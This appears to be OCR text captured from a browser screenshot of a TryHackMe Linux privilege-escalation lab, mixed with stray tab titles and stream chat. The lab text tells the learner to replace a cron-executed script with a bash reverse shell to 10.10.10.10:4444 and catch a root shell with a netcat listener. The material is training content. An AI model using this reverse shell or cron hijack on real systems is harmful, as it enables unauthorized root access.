 TryHackMe | Linux PrivEsc
THM Browser-Based
nano | GTFOBins
ChatGPT
Finally Some Peace By The Cam
(79) Twitch
tryhackme.com/r/room/linuxprivesc
6
UD
VPN
Title
Target IP Address
Expires
Linux PrivEsc
10.10.183.200
18min 43s
?
Add 1 hour
Terminate
Restream.io: The chat is ready to display
messages.
Avesh029: abc
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minute). A root shell should
connect back to your netcat listener. If it doesn't recheck the permissions of the file, is anything missing?
nc -nvlp 4444
Remember to exit out of the root shell and remove the reverse shell code before continuing!
Answer the questions below
Read and follow along with the above.
No answer needed
Type here to search